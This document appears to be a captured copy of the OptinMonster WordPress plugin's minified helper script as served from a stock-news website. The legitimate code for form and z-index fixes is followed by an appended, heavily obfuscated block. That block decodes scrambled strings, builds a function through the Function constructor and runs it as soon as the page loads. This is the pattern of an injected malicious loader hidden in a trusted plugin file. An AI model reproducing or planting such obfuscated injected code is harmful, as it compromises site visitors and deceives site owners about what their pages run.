

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1
body_size: 3841
content:
!function(e){function t(r){if(o[r])return o[r].exports;var n=o[r]={i:r,l:!1,exports:{}};return e[r].call(n.exports,n,n.exports,t),n.l=!0,n.exports}var o={};t.m=e,t.c=o,t.d=function(e,o,r){t.o(e,o)||Object.defineProperty(e,o,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,o){if(1&o&&(e=t(e)),8&o)return e;if(4&o&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&o&&"string"!=typeof e)for(var n in e)t.d(r,n,function(t){return e[t]}.bind(null,n));return r},t.n=function(e){var o=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(o,"a",o),o},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=238)}({238:function(){"use strict";window.OMAPI_Helper=window.OMAPI_Helper||{},function(e,t,o){o.fixIds=[],o.maybeFixZindex=function(e,r){if(-1===o.fixIds.indexOf(r)&&!t.getElementById("om-wpforms-gforms-zindex")){e.querySelectorAll(".wpforms-datepicker, .wpforms-timepicker, .gform-theme-datepicker").length&&o.fixIds.push(r);var n=t.createElement("style");n.id="om-wpforms-gforms-zindex",n.innerText=".flatpickr-calendar.open, .ui-timepicker-wrapper, body #ui-datepicker-div.gform-theme-datepicker.gform-theme-datepicker[style] { z-index: 999999999 !important; }",t.head.appendChild(n)}},o.maybeRemoveCssFix=function(e){var r=o.fixIds.indexOf(e);-1<r&&o.fixIds.splice(r,1),o.fixIds.length||t.getElementById("om-wpforms-gforms-zindex").remove()},t.addEventListener("om.Styles.positionFloating",(function(o){var r=o.detail.Campaign;if("floating"===r.Types.type&&"top"===r.options.position&&t.getElementById("wpadminbar")){var n=e.matchMedia("(max-width: 782px)").matches?"46px":"32px";r.contain.style.marginTop=n}}));var r=function(o,r){var n=o.detail.Campaign.id,i=t.querySelectorAll("#om-"+n+" form");e._omapp._utils.helpers.each(i,(function(e,t){!!t.id&&-1!==t.id.indexOf("wpforms-form-")&&r(n,t)}))};t.addEventListener("om.Html.append.after",(function(n){r(n,(function(r,n){e._omapp._utils.helpers.on(n,"submit.omWpformsConversion",(function(){setTimeout((function(){t.querySelectorAll(".wpforms-has-error, .wpforms-error").length||e._omapp._utils.events.trigger(n,"omWpformsSuccess")}),500)})),o.maybeFixZindex(n,r)})),function(o,r){var n=o.detail.Campaign.id,i=t.querySelectorAll("#om-"+n+" form");e._omapp._utils.helpers.each(i,(function(e,t){!!t.id&&-1!==t.id.indexOf("gform_")&&r(n,t)}))}(n,(function(t,r){e.gform&&e.gform.tools&&e.gform.tools.trigger&&e.gform.tools.trigger("gform_main_scripts_loaded"),e.gformInitDatepicker&&e.gformInitDatepicker(),o.maybeFixZindex(r,t)}))})),t.addEventListener("om.Campaign.startClose",(function(t){r(t,(function(t,r){e._omapp._utils.helpers.off(r,"submit.omWpformsConversion"),o.maybeRemoveCssFix(t)}))}))}(window,document,window.OMAPI_Helper)}});;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();